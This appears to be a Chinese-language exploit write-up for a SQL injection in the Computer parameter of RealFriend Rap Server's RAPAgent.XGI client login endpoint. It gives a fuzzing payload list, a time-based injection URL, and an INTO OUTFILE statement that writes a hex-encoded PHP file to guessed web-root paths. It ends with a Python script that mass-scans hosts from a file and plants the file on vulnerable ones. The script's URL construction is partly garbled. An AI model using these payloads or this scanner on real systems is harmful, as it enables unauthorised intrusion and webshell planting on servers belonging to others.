漏洞概述 出现问题是出现在客户端,登录功能点处的Computer参数存在SQL注入漏洞,权限足够的话可以写入webshell
影响版本 经测试版本<7.0.4.1都存在
漏洞复现
漏洞URL:客户端登录接口
1 /RAPAgent.XGI?CMD=GETApplication&AppID=APP00000001&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6&Finger=A45A2E5E3&IP=
下载客户端并进行登录,此时抓取登录的数据包

发现请求的接口是:
1 http://110.xxx.xxx.xxx/RAPAgent.XGI?CMD=GETApplication&AppID=APP00000001&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6&Finger=A45A2E5E3&IP=
把接口拼接到web端访问
根据返回的信息来看,可能存在SQL注入漏洞

如果打开提示数据库连接错误,就修改AppID进行递增使它提示用户名或密码错误

丢到burp里测试,使用xia SQL插件给每一个参数都试一试SQL注入的延时payload
可以看到,这里的响应明显被延时了,SQL注入漏洞存在!
xia SQL插件的payload规则支持自定义,比如:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ' " ') ") ' AND 1=2-- + " AND 1=2-- + ' AND '1'='2 " AND "1"="2 ' OR SLEEP(5) -- + " OR SLEEP(5) -- + ' AND (SELECT 1 FROM (SELECT(SLEEP(5)))a) AND 'test'='test ') OR SLEEP(5) -- + ' AND 1=CONVERT(int, (SELECT @@version)) -- " AND 1=CONVERT(int, (SELECT @@version)) -- ……后面再专门总结
检测payload分析
1 /RAPAgent.XGI?CMD=GETApplication&AppID=APP00000003&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6%27%20AND%20(SELECT%209990%20FROM%20(SELECT(SLEEP(5)))Joqo)%20AND%20%27DseX%27=%27DseX&Finger=A45A2E5E3&IP=&Finger=A45A2E5E3&IP=
原接口:
1 /RAPAgent.XGI?CMD=GETApplication&AppID=APP00000001&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6&Finger=A45A2E5E3&I
解码后的检测paylaod:
1 /RAPAgent.XGI?CMD=GETApplication&AppID=APP00000003&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6' AND (SELECT 9990 FROM (SELECT(SLEEP(5)))Joqo) AND 'DseX'='DseX&Finger=A45A2E5E3&IP=&Finger=A45A2E5E3&IP=
执行SQL语句是:
‘ AND (SELECT 9990 FROM (SELECT(SLEEP(5)))Joqo) AND ‘DseX’=’DseX
作用就是睡5秒,通过观察响应时间是否变明显长以此来判断是否执行了SQL语句
既然可以注入,那么尝试进一步利用:写入webshell
1 /RAPAgent.XGI?CMD=GETApplication&AppID=APP00000001&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6%27%20union%20select%200x3c3f70687020706870696e666f28293b203f3e,2%20INTO%20OUTFILE%20%27C:/Program+Files+(x86)/RealFriend/Rap+Server/WebRoot/custom/InfoPage1.files/poctest.php%27--%20-&Finger=A45A2E5E3&IP=
执行的语句是:
1 ' union select 0x3c3f70687020706870696e666f28293b203f3e,2 INTO OUTFILE 'C:/Program Files (x86)/RealFriend/Rap Server/WebRoot/custom/InfoPage1.files/poctest.php'-- -
0x3c3f70687020706870696e666f28293b203f3e是16进制编码的”<?php phpinfo(); ?”,需要知道网站的根目录才行,可以试试几个默认的目录
1 2 3 4 C:/Program Files (x86)/RealFriend/Rap Server/WebRoot/custom/InfoPage1.files/ D:/Program Files (x86)/RealFriend/Rap Server/WebRoot/custom/InfoPage1.files/ E:/Program Files (x86)/RealFriend/Rap Server/WebRoot/custom/InfoPage1.files/ F:/Program Files (x86)/RealFriend/Rap Server/WebRoot/custom/InfoPage1.files/

成功写入shell
POC/EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import requestsimport timefile=open ('url.txt' ,'r' ) for host in file: print (host) host=host.replace('\n' ,'' ) for i in range (1 ,5 ): start_time=time.time() url=host+'/RAPAgent.XGI?CMD=GETApplication&AppID=APP0000000' +str (i)+'&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=CMD=GETApplication&AppID=APP00000001&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6%27%20AND%20(SELECT%209990%20FROM%20(SELECT(SLEEP(10)))Joqo)%20AND%20%27DseX%27=%27DseX&Finger=A45A2E5E3&IP=&Finger=A45A2E5E3&IP=' try : result=requests.get(url,verify=False ).text end_time=time.time() response_time=end_time-start_time if int (response_time) >= 7 : print ("存在延时注入,进行文件上传" ) with open ('sql_payload.txt' ,'a' )as f: f.write(url+'\n' ) print ('Payload:' +url) url=host+'/RAPAgent.XGI?CMD=GETApplication&AppID=APP0000000' +str (i)+'&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6%27%20union%20select%200x3c3f70687020706870696e666f28293b203f3e,2%20INTO%20OUTFILE%20%27C:/Program+Files+(x86)/RealFriend/Rap+Server/WebRoot/custom/InfoPage1.files/poctest.php%27--%20-&Finger=A45A2E5E3&IP=' result=requests.get(url,verify=False ) url=host+'/RAPAgent.XGI?CMD=GETApplication&AppID=APP0000000' +str (i)+'&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6%27%20union%20select%200x3c3f70687020706870696e666f28293b203f3e,2%20INTO%20OUTFILE%20%27D:/Program+Files+(x86)/RealFriend/Rap+Server/WebRoot/custom/InfoPage1.files/poctest.php%27--%20-&Finger=A45A2E5E3&IP=' result=requests.get(url,verify=False ) url=host+'/RAPAgent.XGI?CMD=GETApplication&AppID=APP0000000' +str (i)+'&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6%27%20union%20select%200x3c3f70687020706870696e666f28293b203f3e,2%20INTO%20OUTFILE%20%27C:/Program+Files/RealFriend/Rap+Server/WebRoot/custom/InfoPage1.files/poctest.php%27--%20-&Finger=A45A2E5E3&IP=' result=requests.get(url,verify=False ) url=host+'/RAPAgent.XGI?CMD=GETApplication&AppID=APP0000000' +str (i)+'&Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=WIN-1TLJMBOFIT6%27%20union%20select%200x3c3f70687020706870696e666f28293b203f3e,2%20INTO%20OUTFILE%20%27D:/Program+Files/RealFriend/Rap+Server/WebRoot/custom/InfoPage1.files/poctest.php%27--%20-&Finger=A45A2E5E3&IP=' result=requests.get(url,verify=False ) url=host+'/custom/InfoPage1.files/poctest.php' result=requests.get(url,verify=False ).text if result.find('phpinfo' )!=-1 : print (url+'-文件上传成功' ) with open ('phpinfo_url.txt' ,'a' )as f: f.write(url+'\n' ) else : print ('文件上传失败' ) break else : print ("注入不存在" ) except Exception as e: print ('错误请求' ) break file.close()